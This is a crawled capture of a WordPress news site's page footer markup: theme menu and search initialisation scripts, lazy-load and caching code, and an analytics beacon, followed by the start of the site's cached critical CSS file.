<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_36';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_36');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_39';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_right","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0","art_title":"eyJsYW5kc2NhcGUiOiIwIDEwcHggMCAwIiwicG9ydHJhaXQiOiIwIDhweCAwIDAiLCJhbGwiOiIwIDE1cHggMCAwIn0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMSJ9","icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTgiLCJsYW5kc2NhcGUiOiIyMiJ9","all_underline_color":"","tdicon":"td-icon-magnifier-medium-long","tdc_css":"[base64]","toggle_horiz_align":"content-horiz-right","icon_color":"#000000","show_form":"yes","form_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI3cHgifQ==","results_limit":"3","modules_gap":"0","form_width":"eyJhbGwiOiIzOTAiLCJsYW5kc2NhcGUiOiIzNzAiLCJwb3J0cmFpdCI6IjM0MCJ9","form_offset_left":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjAiLCJwb3J0cmFpdCI6IjAifQ==","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCJ9","input_border":"0","input_bg":"#ffeff3","placeholder_color":"#333333","btn_bg":"var(--lsc-red)","btn_bg_h":"var(--lsc-red)","btn_color":"#ffffff","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"507","f_results_msg_font_size":"12","f_results_msg_font_spacing":"1","f_results_msg_font_transform":"","results_msg_color":"var(--lsc-red)","results_msg_color_h":"var(--lsc-red)","f_title_font_family":"817","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_title_font_line_height":"1.1","mc1_tl":"16","form_shadow_shadow_size":"20","form_shadow_shadow_offset_vertical":"4","form_shadow_shadow_color":"rgba(0,0,0,0.12)","input_padding":"5px 10px","f_input_font_family":"507","f_input_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_input_font_line_height":"eyJhbGwiOiIyNnB4IiwicG9ydHJhaXQiOiIyNHB4In0=","f_placeholder_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_placeholder_font_line_height":"eyJhbGwiOiIyNnB4IiwicG9ydHJhaXQiOiIyNHB4In0=","f_placeholder_font_family":"507","arrow_color":"#ffffff","title_txt":"#000000","title_txt_hover":"var(--lsc-red)","inline":"yes","f_title_font_weight":"400","modules_category":"","modules_category_margin":"","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--lsc-purple)","cat_txt_hover":"var(--lsc-purple)","meta_info_align":"center","f_results_msg_font_weight":"600","form_offset":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","icon_color_h":"var(--lsc-red)","f_btn_font_family":"507","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","float_block":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_border":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_39');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_49';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_49');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_52';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_right","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0","art_title":"eyJsYW5kc2NhcGUiOiIwIDEwcHggMCAwIiwicG9ydHJhaXQiOiIwIDhweCAwIDAiLCJhbGwiOiIwIDE1cHggMCAwIn0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMSJ9","icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIyMiJ9","all_underline_color":"","tdicon":"td-icon-magnifier-thin-long","tdc_css":"[base64]","toggle_horiz_align":"content-horiz-right","icon_color":"#000000","show_form":"yes","form_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI3cHgifQ==","results_limit":"3","modules_gap":"0","form_width":"eyJhbGwiOiIzOTAiLCJsYW5kc2NhcGUiOiIzNzAiLCJwb3J0cmFpdCI6IjM0MCJ9","form_offset_left":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjAiLCJwb3J0cmFpdCI6IjAifQ==","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCJ9","input_border":"0","input_bg":"#ffeff3","placeholder_color":"#333333","btn_bg":"var(--lsc-red)","btn_bg_h":"var(--lsc-red)","btn_color":"#ffffff","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"507","f_results_msg_font_size":"12","f_results_msg_font_spacing":"1","f_results_msg_font_transform":"","results_msg_color":"var(--lsc-red)","results_msg_color_h":"var(--lsc-red)","f_title_font_family":"817","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_title_font_line_height":"1.1","mc1_tl":"16","form_shadow_shadow_size":"20","form_shadow_shadow_offset_vertical":"4","form_shadow_shadow_color":"rgba(0,0,0,0.12)","input_padding":"5px 10px","f_input_font_family":"507","f_input_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_input_font_line_height":"eyJhbGwiOiIyNnB4IiwicG9ydHJhaXQiOiIyNHB4In0=","f_placeholder_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_placeholder_font_line_height":"eyJhbGwiOiIyNnB4IiwicG9ydHJhaXQiOiIyNHB4In0=","f_placeholder_font_family":"507","arrow_color":"#ffffff","title_txt":"#000000","title_txt_hover":"var(--lsc-red)","inline":"yes","f_title_font_weight":"400","modules_category":"","modules_category_margin":"","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--lsc-purple)","cat_txt_hover":"var(--lsc-purple)","meta_info_align":"center","f_results_msg_font_weight":"600","form_offset":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","icon_color_h":"var(--lsc-red)","f_btn_font_family":"507","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","float_block":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_border":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_52","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_52');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_66'),
                        blockClass = '.tdi_66',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_column_title","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_featured_image","style_general_single_content","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_inline_text","style_general_socials"];
</script>


<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.lscoba.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"88347a76e418459cb4994542a5dd7f9e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk: enhanced 
Lazy Loading

Served from: www.lscoba.com @ 2025-12-28 02:09:15 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.lscoba.com/wp-content/td_cache/td_analyze/css/1270-tda-critical-css-cb29a5b0-1508-b8b2-793a-da2900df4278.css?ver=f5944f875d40373a71eebc33dc72056b
body_size: 10673
content:
img.lazy { min-height: 1px; }.w3tc-icon::before { content: "A"; top: 2px; font-family: w3tc; }ul{box-sizing: border-box;}:root { --wp--preset--font-size--normal: 16px; --wp--preset--font-size--huge: 42px; }.screen-reader-text{clip: rect(1px, 1px, 1px, 1px); border: 0px; clip-path: inset(50%); height: 1px; margin: -1px; overflow: hidden; padding: 0px; position: absolute; width: 1px; overflow-wrap: normal !important;}.screen-reader-text:focus{background-color: rgb(221, 221, 221); clip-path: none; color: rgb(68, 68, 68); display: block; font-size: 1em; height: auto; left: 5px; line-height: normal; padding: 15px 23px 14px; text-decoration: none; top: 5px; width: auto; z-index: 100000; clip: auto !important;}body{--wp--preset--color--black: #000000; --wp--preset--color--cyan-bluish-gray: #abb8c3; --wp--preset--color--white: #ffffff; --wp--preset--color--pale-pink: #f78da7; --wp--preset--color--vivid-red: #cf2e2e; --wp--preset--color--luminous-vivid-orange: #ff6900; --wp--preset--color--luminous-vivid-amber: #fcb900; --wp--preset--color--light-green-cyan: #7bdcb5; --wp--preset--color--vivid-green-cyan: #00d084; --wp--preset--color--pale-cyan-blue: #8ed1fc; --wp--preset--color--vivid-cyan-blue: #0693e3; --wp--preset--color--vivid-purple: #9b51e0; --wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%); --wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%); --wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%); --wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%); --wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%); --wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%); --wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%); --wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%); --wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%); --wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%); --wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%); --wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%); --wp--preset--font-size--small: 11px; --wp--preset--font-size--medium: 20px; --wp--preset--font-size--large: 32px; --wp--preset--font-size--x-large: 42px; --wp--preset--font-size--regular: 15px; --wp--preset--font-size--larger: 50px; --wp--preset--spacing--20: 0.44rem; --wp--preset--spacing--30: 0.67rem; --wp--preset--spacing--40: 1rem; --wp--preset--spacing--50: 1.5rem; --wp--preset--spacing--60: 2.25rem; --wp--preset--spacing--70: 3.38rem; --wp--preset--spacing--80: 5.06rem; --wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2); --wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4); --wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2); --wp--preset--shadow--outlined: 